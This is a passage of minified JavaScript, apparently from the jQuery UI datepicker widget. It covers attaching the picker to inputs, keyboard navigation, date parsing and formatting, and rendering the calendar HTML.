d,e,f;d=b.nodeName.toLowerCase(),e="div"===d||"span"===d,b.id||(this.uuid+=1,b.id="dp"+this.uuid),f=this._newInst(a(b),e),f.settings=a.extend({},c||{}),"input"===d?this._connectDatepicker(b,f):e&&this._inlineDatepicker(b,f)},_newInst:function(b,c){var e=b[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:e,input:b,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:c,dpDiv:c?d(a("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(b,c){var d=a(b);c.append=a([]),c.trigger=a([]),d.hasClass(this.markerClassName)||(this._attachments(d,c),d.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(c),a.data(b,g,c),c.settings.disabled&&this._disableDatepicker(b))},_attachments:function(b,c){var d,e,f,g=this._get(c,"appendText"),h=this._get(c,"isRTL");c.append&&c.append.remove(),g&&(c.append=a("<span class='"+this._appendClass+"'>"+g+"</span>"),b[h?"before":"after"](c.append)),b.unbind("focus",this._showDatepicker),c.trigger&&c.trigger.remove(),d=this._get(c,"showOn"),("focus"===d||"both"===d)&&b.focus(this._showDatepicker),("button"===d||"both"===d)&&(e=this._get(c,"buttonText"),f=this._get(c,"buttonImage"),c.trigger=a(this._get(c,"buttonImageOnly")?a("<img/>").addClass(this._triggerClass).attr({src:f,alt:e,title:e}):a("<button type='button'></button>").addClass(this._triggerClass).html(f?a("<img/>").attr({src:f,alt:e,title:e}):e)),b[h?"before":"after"](c.trigger),c.trigger.click(function(){return a.datepicker._datepickerShowing&&a.datepicker._lastInput===b[0]?a.datepicker._hideDatepicker():a.datepicker._datepickerShowing&&a.datepicker._lastInput!==b[0]?(a.datepicker._hideDatepicker(),a.datepicker._showDatepicker(b[0])):a.datepicker._showDatepicker(b[0]),!1}))},_autoSize:function(a){if(this._get(a,"autoSize")&&!a.inline){var b,c,d,e,f=new Date(2009,11,20),g=this._get(a,"dateFormat");g.match(/[DM]/)&&(b=function(a){for(c=0,d=0,e=0;e<a.length;e++)a[e].length>c&&(c=a[e].length,d=e);return d},f.setMonth(b(this._get(a,g.match(/MM/)?"monthNames":"monthNamesShort"))),f.setDate(b(this._get(a,g.match(/DD/)?"dayNames":"dayNamesShort"))+20-f.getDay())),a.input.attr("size",this._formatDate(a,f).length)}},_inlineDatepicker:function(b,c){var d=a(b);d.hasClass(this.markerClassName)||(d.addClass(this.markerClassName).append(c.dpDiv),a.data(b,g,c),this._setDate(c,this._getDefaultDate(c),!0),this._updateDatepicker(c),this._updateAlternate(c),c.settings.disabled&&this._disableDatepicker(b),c.dpDiv.css("display","block"))},_dialogDatepicker:function(b,c,d,f,h){var i,j,k,l,m,n=this._dialogInst;return n||(this.uuid+=1,i="dp"+this.uuid,this._dialogInput=a("<input type='text' id='"+i+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),a("body").append(this._dialogInput),n=this._dialogInst=this._newInst(this._dialogInput,!1),n.settings={},a.data(this._dialogInput[0],g,n)),e(n.settings,f||{}),c=c&&c.constructor===Date?this._formatDate(n,c):c,this._dialogInput.val(c),this._pos=h?h.length?h:[h.pageX,h.pageY]:null,this._pos||(j=document.documentElement.clientWidth,k=document.documentElement.clientHeight,l=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[j/2-100+l,k/2-150+m]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),n.settings.onSelect=d,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),a.blockUI&&a.blockUI(this.dpDiv),a.data(this._dialogInput[0],g,n),this},_destroyDatepicker:function(b){var c,d=a(b),e=a.data(b,g);d.hasClass(this.markerClassName)&&(c=b.nodeName.toLowerCase(),a.removeData(b,g),"input"===c?(e.append.remove(),e.trigger.remove(),d.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===c||"span"===c)&&d.removeClass(this.markerClassName).empty())},_enableDatepicker:function(b){var c,d,e=a(b),f=a.data(b,g);e.hasClass(this.markerClassName)&&(c=b.nodeName.toLowerCase(),"input"===c?(b.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===c||"span"===c)&&(d=e.children("."+this._inlineClass),d.children().removeClass("ui-state-disabled"),d.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}))},_disableDatepicker:function(b){var c,d,e=a(b),f=a.data(b,g);e.hasClass(this.markerClassName)&&(c=b.nodeName.toLowerCase(),"input"===c?(b.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===c||"span"===c)&&(d=e.children("."+this._inlineClass),d.children().addClass("ui-state-disabled"),d.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}),this._disabledInputs[this._disabledInputs.length]=b)},_isDisabledDatepicker:function(a){if(!a)return!1;for(var b=0;b<this._disabledInputs.length;b++)if(this._disabledInputs[b]===a)return!0;return!1},_getInst:function(b){try{return a.data(b,g)}catch(c){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(c,d,f){var g,h,i,j,k=this._getInst(c);return 2===arguments.length&&"string"==typeof d?"defaults"===d?a.extend({},a.datepicker._defaults):k?"all"===d?a.extend({},k.settings):this._get(k,d):null:(g=d||{},"string"==typeof d&&(g={},g[d]=f),k&&(this._curInst===k&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),i=this._getMinMaxDate(k,"min"),j=this._getMinMaxDate(k,"max"),e(k.settings,g),null!==i&&g.dateFormat!==b&&g.minDate===b&&(k.settings.minDate=this._formatDate(k,i)),null!==j&&g.dateFormat!==b&&g.maxDate===b&&(k.settings.maxDate=this._formatDate(k,j)),"disabled"in g&&(g.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(a(c),k),this._autoSize(k),this._setDate(k,h),this._updateAlternate(k),this._updateDatepicker(k)),void 0)},_changeDatepicker:function(a,b,c){this._optionDatepicker(a,b,c)},_refreshDatepicker:function(a){var b=this._getInst(a);b&&this._updateDatepicker(b)},_setDateDatepicker:function(a,b){var c=this._getInst(a);c&&(this._setDate(c,b),this._updateDatepicker(c),this._updateAlternate(c))},_getDateDatepicker:function(a,b){var c=this._getInst(a);return c&&!c.inline&&this._setDateFromField(c,b),c?this._getDate(c):null},_doKeyDown:function(b){var c,d,e,f=a.datepicker._getInst(b.target),g=!0,h=f.dpDiv.is(".ui-datepicker-rtl");if(f._keyEvent=!0,a.datepicker._datepickerShowing)switch(b.keyCode){case 9:a.datepicker._hideDatepicker(),g=!1;break;case 13:return e=a("td."+a.datepicker._dayOverClass+":not(."+a.datepicker._currentClass+")",f.dpDiv),e[0]&&a.datepicker._selectDay(b.target,f.selectedMonth,f.selectedYear,e[0]),c=a.datepicker._get(f,"onSelect"),c?(d=a.datepicker._formatDate(f),c.apply(f.input?f.input[0]:null,[d,f])):a.datepicker._hideDatepicker(),!1;case 27:a.datepicker._hideDatepicker();break;case 33:a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");break;case 34:a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 35:(b.ctrlKey||b.metaKey)&&a.datepicker._clearDate(b.target),g=b.ctrlKey||b.metaKey;break;case 36:(b.ctrlKey||b.metaKey)&&a.datepicker._gotoToday(b.target),g=b.ctrlKey||b.metaKey;break;case 37:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?1:-1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");
break;case 38:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,-7,"D"),g=b.ctrlKey||b.metaKey;break;case 39:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?-1:1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 40:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,7,"D"),g=b.ctrlKey||b.metaKey;break;default:g=!1}else 36===b.keyCode&&b.ctrlKey?a.datepicker._showDatepicker(this):g=!1;g&&(b.preventDefault(),b.stopPropagation())},_doKeyPress:function(b){var c,d,e=a.datepicker._getInst(b.target);return a.datepicker._get(e,"constrainInput")?(c=a.datepicker._possibleChars(a.datepicker._get(e,"dateFormat")),d=String.fromCharCode(null==b.charCode?b.keyCode:b.charCode),b.ctrlKey||b.metaKey||" ">d||!c||c.indexOf(d)>-1):void 0},_doKeyUp:function(b){var c,d=a.datepicker._getInst(b.target);if(d.input.val()!==d.lastVal)try{c=a.datepicker.parseDate(a.datepicker._get(d,"dateFormat"),d.input?d.input.val():null,a.datepicker._getFormatConfig(d)),c&&(a.datepicker._setDateFromField(d),a.datepicker._updateAlternate(d),a.datepicker._updateDatepicker(d))}catch(e){}return!0},_showDatepicker:function(b){if(b=b.target||b,"input"!==b.nodeName.toLowerCase()&&(b=a("input",b.parentNode)[0]),!a.datepicker._isDisabledDatepicker(b)&&a.datepicker._lastInput!==b){var c,d,f,g,h,i,j;c=a.datepicker._getInst(b),a.datepicker._curInst&&a.datepicker._curInst!==c&&(a.datepicker._curInst.dpDiv.stop(!0,!0),c&&a.datepicker._datepickerShowing&&a.datepicker._hideDatepicker(a.datepicker._curInst.input[0])),d=a.datepicker._get(c,"beforeShow"),f=d?d.apply(b,[b,c]):{},f!==!1&&(e(c.settings,f),c.lastVal=null,a.datepicker._lastInput=b,a.datepicker._setDateFromField(c),a.datepicker._inDialog&&(b.value=""),a.datepicker._pos||(a.datepicker._pos=a.datepicker._findPos(b),a.datepicker._pos[1]+=b.offsetHeight),g=!1,a(b).parents().each(function(){return g|="fixed"===a(this).css("position"),!g}),h={left:a.datepicker._pos[0],top:a.datepicker._pos[1]},a.datepicker._pos=null,c.dpDiv.empty(),c.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),a.datepicker._updateDatepicker(c),h=a.datepicker._checkOffset(c,h,g),c.dpDiv.css({position:a.datepicker._inDialog&&a.blockUI?"static":g?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),c.inline||(i=a.datepicker._get(c,"showAnim"),j=a.datepicker._get(c,"duration"),c.dpDiv.zIndex(a(b).zIndex()+1),a.datepicker._datepickerShowing=!0,a.effects&&a.effects.effect[i]?c.dpDiv.show(i,a.datepicker._get(c,"showOptions"),j):c.dpDiv[i||"show"](i?j:null),c.input.is(":visible")&&!c.input.is(":disabled")&&c.input.focus(),a.datepicker._curInst=c))}},_updateDatepicker:function(b){this.maxRows=4,f=b,b.dpDiv.empty().append(this._generateHTML(b)),this._attachHandlers(b),b.dpDiv.find("."+this._dayOverClass+" a").mouseover();var c,d=this._getNumberOfMonths(b),e=d[1],g=17;b.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),e>1&&b.dpDiv.addClass("ui-datepicker-multi-"+e).css("width",g*e+"em"),b.dpDiv[(1!==d[0]||1!==d[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),b.dpDiv[(this._get(b,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),b===a.datepicker._curInst&&a.datepicker._datepickerShowing&&b.input&&b.input.is(":visible")&&!b.input.is(":disabled")&&b.input[0]!==document.activeElement&&b.input.focus(),b.yearshtml&&(c=b.yearshtml,setTimeout(function(){c===b.yearshtml&&b.yearshtml&&b.dpDiv.find("select.ui-datepicker-year:first").replaceWith(b.yearshtml),c=b.yearshtml=null},0))},_getBorders:function(a){var b=function(a){return{thin:1,medium:2,thick:3}[a]||a};return[parseFloat(b(a.css("border-left-width"))),parseFloat(b(a.css("border-top-width")))]},_checkOffset:function(b,c,d){var e=b.dpDiv.outerWidth(),f=b.dpDiv.outerHeight(),g=b.input?b.input.outerWidth():0,h=b.input?b.input.outerHeight():0,i=document.documentElement.clientWidth+(d?0:a(document).scrollLeft()),j=document.documentElement.clientHeight+(d?0:a(document).scrollTop());return c.left-=this._get(b,"isRTL")?e-g:0,c.left-=d&&c.left===b.input.offset().left?a(document).scrollLeft():0,c.top-=d&&c.top===b.input.offset().top+h?a(document).scrollTop():0,c.left-=Math.min(c.left,c.left+e>i&&i>e?Math.abs(c.left+e-i):0),c.top-=Math.min(c.top,c.top+f>j&&j>f?Math.abs(f+h):0),c},_findPos:function(b){for(var c,d=this._getInst(b),e=this._get(d,"isRTL");b&&("hidden"===b.type||1!==b.nodeType||a.expr.filters.hidden(b));)b=b[e?"previousSibling":"nextSibling"];return c=a(b).offset(),[c.left,c.top]},_hideDatepicker:function(b){var c,d,e,f,h=this._curInst;!h||b&&h!==a.data(b,g)||this._datepickerShowing&&(c=this._get(h,"showAnim"),d=this._get(h,"duration"),e=function(){a.datepicker._tidyDialog(h)},a.effects&&(a.effects.effect[c]||a.effects[c])?h.dpDiv.hide(c,a.datepicker._get(h,"showOptions"),d,e):h.dpDiv["slideDown"===c?"slideUp":"fadeIn"===c?"fadeOut":"hide"](c?d:null,e),c||e(),this._datepickerShowing=!1,f=this._get(h,"onClose"),f&&f.apply(h.input?h.input[0]:null,[h.input?h.input.val():"",h]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),a.blockUI&&(a.unblockUI(),a("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(b){if(a.datepicker._curInst){var c=a(b.target),d=a.datepicker._getInst(c[0]);(c[0].id!==a.datepicker._mainDivId&&0===c.parents("#"+a.datepicker._mainDivId).length&&!c.hasClass(a.datepicker.markerClassName)&&!c.closest("."+a.datepicker._triggerClass).length&&a.datepicker._datepickerShowing&&(!a.datepicker._inDialog||!a.blockUI)||c.hasClass(a.datepicker.markerClassName)&&a.datepicker._curInst!==d)&&a.datepicker._hideDatepicker()}},_adjustDate:function(b,c,d){var e=a(b),f=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(f,c+("M"===d?this._get(f,"showCurrentAtPos"):0),d),this._updateDatepicker(f))},_gotoToday:function(b){var c,d=a(b),e=this._getInst(d[0]);this._get(e,"gotoCurrent")&&e.currentDay?(e.selectedDay=e.currentDay,e.drawMonth=e.selectedMonth=e.currentMonth,e.drawYear=e.selectedYear=e.currentYear):(c=new Date,e.selectedDay=c.getDate(),e.drawMonth=e.selectedMonth=c.getMonth(),e.drawYear=e.selectedYear=c.getFullYear()),this._notifyChange(e),this._adjustDate(d)},_selectMonthYear:function(b,c,d){var e=a(b),f=this._getInst(e[0]);f["selected"+("M"===d?"Month":"Year")]=f["draw"+("M"===d?"Month":"Year")]=parseInt(c.options[c.selectedIndex].value,10),this._notifyChange(f),this._adjustDate(e)},_selectDay:function(b,c,d,e){var f,g=a(b);a(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(g[0])||(f=this._getInst(g[0]),f.selectedDay=f.currentDay=a("a",e).html(),f.selectedMonth=f.currentMonth=c,f.selectedYear=f.currentYear=d,this._selectDate(b,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(b){var c=a(b);this._selectDate(c,"")},_selectDate:function(b,c){var d,e=a(b),f=this._getInst(e[0]);c=null!=c?c:this._formatDate(f),f.input&&f.input.val(c),this._updateAlternate(f),d=this._get(f,"onSelect"),d?d.apply(f.input?f.input[0]:null,[c,f]):f.input&&f.input.trigger("change"),f.inline?this._updateDatepicker(f):(this._hideDatepicker(),this._lastInput=f.input[0],"object"!=typeof f.input[0]&&f.input.focus(),this._lastInput=null)},_updateAlternate:function(b){var c,d,e,f=this._get(b,"altField");f&&(c=this._get(b,"altFormat")||this._get(b,"dateFormat"),d=this._getDate(b),e=this.formatDate(c,d,this._getFormatConfig(b)),a(f).each(function(){a(this).val(e)}))},noWeekends:function(a){var b=a.getDay();return[b>0&&6>b,""]},iso8601Week:function(a){var b,c=new Date(a.getTime());return c.setDate(c.getDate()+4-(c.getDay()||7)),b=c.getTime(),c.setMonth(0),c.setDate(1),Math.floor(Math.round((b-c)/864e5)/7)+1},parseDate:function(b,c,d){if(null==b||null==c)throw"Invalid arguments";if(c="object"==typeof c?c.toString():c+"",""===c)return null;var e,f,g,h,i=0,j=(d?d.shortYearCutoff:null)||this._defaults.shortYearCutoff,k="string"!=typeof j?j:(new Date).getFullYear()%100+parseInt(j,10),l=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,m=(d?d.dayNames:null)||this._defaults.dayNames,n=(d?d.monthNamesShort:null)||this._defaults.monthNamesShort,o=(d?d.monthNames:null)||this._defaults.monthNames,p=-1,q=-1,r=-1,s=-1,t=!1,u=function(a){var c=e+1<b.length&&b.charAt(e+1)===a;return c&&e++,c},v=function(a){var b=u(a),d="@"===a?14:"!"===a?20:"y"===a&&b?4:"o"===a?3:2,e=new RegExp("^\\d{1,"+d+"}"),f=c.substring(i).match(e);if(!f)throw"Missing number at position "+i;return i+=f[0].length,parseInt(f[0],10)},w=function(b,d,e){var f=-1,g=a.map(u(b)?e:d,function(a,b){return[[b,a]]}).sort(function(a,b){return-(a[1].length-b[1].length)});if(a.each(g,function(a,b){var d=b[1];return c.substr(i,d.length).toLowerCase()===d.toLowerCase()?(f=b[0],i+=d.length,!1):void 0}),-1!==f)return f+1;throw"Unknown name at position "+i},x=function(){if(c.charAt(i)!==b.charAt(e))throw"Unexpected literal at position "+i;i++};for(e=0;e<b.length;e++)if(t)"'"!==b.charAt(e)||u("'")?x():t=!1;else switch(b.charAt(e)){case"d":r=v("d");break;case"D":w("D",l,m);break;case"o":s=v("o");break;case"m":q=v("m");break;case"M":q=w("M",n,o);break;case"y":p=v("y");break;case"@":h=new Date(v("@")),p=h.getFullYear(),q=h.getMonth()+1,r=h.getDate();break;case"!":h=new Date((v("!")-this._ticksTo1970)/1e4),p=h.getFullYear(),q=h.getMonth()+1,r=h.getDate();break;case"'":u("'")?x():t=!0;break;default:x()}if(i<c.length&&(g=c.substr(i),!/^\s+/.test(g)))throw"Extra/unparsed characters found in date: "+g;if(-1===p?p=(new Date).getFullYear():100>p&&(p+=(new Date).getFullYear()-(new Date).getFullYear()%100+(k>=p?0:-100)),s>-1)for(q=1,r=s;;){if(f=this._getDaysInMonth(p,q-1),f>=r)break;q++,r-=f}if(h=this._daylightSavingAdjust(new Date(p,q-1,r)),h.getFullYear()!==p||h.getMonth()+1!==q||h.getDate()!==r)throw"Invalid date";return h},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,b,c){if(!b)return"";var d,e=(c?c.dayNamesShort:null)||this._defaults.dayNamesShort,f=(c?c.dayNames:null)||this._defaults.dayNames,g=(c?c.monthNamesShort:null)||this._defaults.monthNamesShort,h=(c?c.monthNames:null)||this._defaults.monthNames,i=function(b){var c=d+1<a.length&&a.charAt(d+1)===b;return c&&d++,c},j=function(a,b,c){var d=""+b;if(i(a))for(;d.length<c;)d="0"+d;return d},k=function(a,b,c,d){return i(a)?d[b]:c[b]},l="",m=!1;if(b)for(d=0;d<a.length;d++)if(m)"'"!==a.charAt(d)||i("'")?l+=a.charAt(d):m=!1;else switch(a.charAt(d)){case"d":l+=j("d",b.getDate(),2);break;case"D":l+=k("D",b.getDay(),e,f);break;case"o":l+=j("o",Math.round((new Date(b.getFullYear(),b.getMonth(),b.getDate()).getTime()-new Date(b.getFullYear(),0,0).getTime())/864e5),3);break;case"m":l+=j("m",b.getMonth()+1,2);break;case"M":l+=k("M",b.getMonth(),g,h);break;case"y":l+=i("y")?b.getFullYear():(b.getYear()%100<10?"0":"")+b.getYear()%100;break;case"@":l+=b.getTime();break;case"!":l+=1e4*b.getTime()+this._ticksTo1970;break;case"'":i("'")?l+="'":m=!0;break;default:l+=a.charAt(d)}return l},_possibleChars:function(a){var b,c="",d=!1,e=function(c){var d=b+1<a.length&&a.charAt(b+1)===c;return d&&b++,d};for(b=0;b<a.length;b++)if(d)"'"!==a.charAt(b)||e("'")?c+=a.charAt(b):d=!1;else switch(a.charAt(b)){case"d":case"m":case"y":case"@":c+="0123456789";break;case"D":case"M":return null;case"'":e("'")?c+="'":d=!0;break;default:c+=a.charAt(b)}return c},_get:function(a,c){return a.settings[c]!==b?a.settings[c]:this._defaults[c]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var c=this._get(a,"dateFormat"),d=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),f=e,g=this._getFormatConfig(a);try{f=this.parseDate(c,d,g)||e}catch(h){d=b?"":d}a.selectedDay=f.getDate(),a.drawMonth=a.selectedMonth=f.getMonth(),a.drawYear=a.selectedYear=f.getFullYear(),a.currentDay=d?f.getDate():0,a.currentMonth=d?f.getMonth():0,a.currentYear=d?f.getFullYear():0,this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(b,c,d){var e=function(a){var b=new Date;return b.setDate(b.getDate()+a),b},f=function(c){try{return a.datepicker.parseDate(a.datepicker._get(b,"dateFormat"),c,a.datepicker._getFormatConfig(b))}catch(d){}for(var e=(c.toLowerCase().match(/^c/)?a.datepicker._getDate(b):null)||new Date,f=e.getFullYear(),g=e.getMonth(),h=e.getDate(),i=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,j=i.exec(c);j;){switch(j[2]||"d"){case"d":case"D":h+=parseInt(j[1],10);break;case"w":case"W":h+=7*parseInt(j[1],10);break;case"m":case"M":g+=parseInt(j[1],10),h=Math.min(h,a.datepicker._getDaysInMonth(f,g));break;case"y":case"Y":f+=parseInt(j[1],10),h=Math.min(h,a.datepicker._getDaysInMonth(f,g))}j=i.exec(c)}return new Date(f,g,h)},g=null==c||""===c?d:"string"==typeof c?f(c):"number"==typeof c?isNaN(c)?d:e(c):new Date(c.getTime());return g=g&&"Invalid Date"===g.toString()?d:g,g&&(g.setHours(0),g.setMinutes(0),g.setSeconds(0),g.setMilliseconds(0)),this._daylightSavingAdjust(g)},_daylightSavingAdjust:function(a){return a?(a.setHours(a.getHours()>12?a.getHours()+2:0),a):null},_setDate:function(a,b,c){var d=!b,e=a.selectedMonth,f=a.selectedYear,g=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=g.getDate(),a.drawMonth=a.selectedMonth=a.currentMonth=g.getMonth(),a.drawYear=a.selectedYear=a.currentYear=g.getFullYear(),(e!==a.selectedMonth||f!==a.selectedYear)&&!c&&this._notifyChange(a),this._adjustInstDate(a),a.input&&a.input.val(d?"":this._formatDate(a))},_getDate:function(a){var b=!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return b},_attachHandlers:function(b){var c=this._get(b,"stepMonths"),d="#"+b.id.replace(/\\\\/g,"\\");b.dpDiv.find("[data-handler]").map(function(){var b={prev:function(){window["DP_jQuery_"+h].datepicker._adjustDate(d,-c,"M")},next:function(){window["DP_jQuery_"+h].datepicker._adjustDate(d,+c,"M")},hide:function(){window["DP_jQuery_"+h].datepicker._hideDatepicker()},today:function(){window["DP_jQuery_"+h].datepicker._gotoToday(d)},selectDay:function(){return window["DP_jQuery_"+h].datepicker._selectDay(d,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return window["DP_jQuery_"+h].datepicker._selectMonthYear(d,this,"M"),!1},selectYear:function(){return window["DP_jQuery_"+h].datepicker._selectMonthYear(d,this,"Y"),!1}};a(this).bind(this.getAttribute("data-event"),b[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=new Date,P=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth(),O.getDate())),Q=this._get(a,"isRTL"),R=this._get(a,"showButtonPanel"),S=this._get(a,"hideIfNoPrevNext"),T=this._get(a,"navigationAsDateFormat"),U=this._getNumberOfMonths(a),V=this._get(a,"showCurrentAtPos"),W=this._get(a,"stepMonths"),X=1!==U[0]||1!==U[1],Y=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(a,"min"),$=this._getMinMaxDate(a,"max"),_=a.drawMonth-V,ab=a.drawYear;if(0>_&&(_+=12,ab--),$)for(b=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-U[0]*U[1]+1,$.getDate())),b=Z&&Z>b?Z:b;this._daylightSavingAdjust(new Date(ab,_,1))>b;)_--,0>_&&(_=11,ab--);for(a.drawMonth=_,a.drawYear=ab,c=this._get(a,"prevText"),c=T?this.formatDate(c,this._daylightSavingAdjust(new Date(ab,_-W,1)),this._getFormatConfig(a)):c,d=this._canAdjustMonth(a,-1,ab,_)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>":S?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>",e=this._get(a,"nextText"),e=T?this.formatDate(e,this._daylightSavingAdjust(new Date(ab,_+W,1)),this._getFormatConfig(a)):e,f=this._canAdjustMonth(a,1,ab,_)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>":S?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>",g=this._get(a,"currentText"),h=this._get(a,"gotoCurrent")&&a.currentDay?Y:P,g=T?this.formatDate(g,h,this._getFormatConfig(a)):g,i=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>",j=R?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Q?i:"")+(this._isInRange(a,h)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+g+"</button>":"")+(Q?"":i)+"</div>":"",k=parseInt(this._get(a,"firstDay"),10),k=isNaN(k)?0:k,l=this._get(a,"showWeek"),m=this._get(a,"dayNames"),n=this._get(a,"dayNamesMin"),o=this._get(a,"monthNames"),p=this._get(a,"monthNamesShort"),q=this._get(a,"beforeShowDay"),r=this._get(a,"showOtherMonths"),s=this._get(a,"selectOtherMonths"),t=this._getDefaultDate(a),u="",v,w=0;w<U[0];w++){for(x="",this.maxRows=4,y=0;y<U[1];y++){if(z=this._daylightSavingAdjust(new Date(ab,_,a.selectedDay)),A=" ui-corner-all",B="",X){if(B+="<div class='ui-datepicker-group",U[1]>1)switch(y){case 0:B+=" ui-datepicker-group-first",A=" ui-corner-"+(Q?"right":"left");break;case U[1]-1:B+=" ui-datepicker-group-last",A=" ui-corner-"+(Q?"left":"right");break;default:B+=" ui-datepicker-group-middle",A=""}B+="'>"}for(B+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+A+"'>"+(/all|left/.test(A)&&0===w?Q?f:d:"")+(/all|right/.test(A)&&0===w?Q?d:f:"")+this._generateMonthYearHeader(a,_,ab,Z,$,w>0||y>0,o,p)+"</div><table class='ui-datepicker-calendar'><thead><tr>",C=l?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"",v=0;7>v;v++)D=(v+k)%7,C+="<th"+((v+k+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+m[D]+"'>"+n[D]+"</span></th>";for(B+=C+"</tr></thead><tbody>",E=this._getDaysInMonth(ab,_),ab===a.selectedYear&&_===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,E)),F=(this._getFirstDayOfMonth(ab,_)-k+7)%7,G=Math.ceil((F+E)/7),H=X?this.maxRows>G?this.maxRows:G:G,this.maxRows=H,I=this._daylightSavingAdjust(new Date(ab,_,1-F)),J=0;H>J;J++){for(B+="<tr>",K=l?"<td 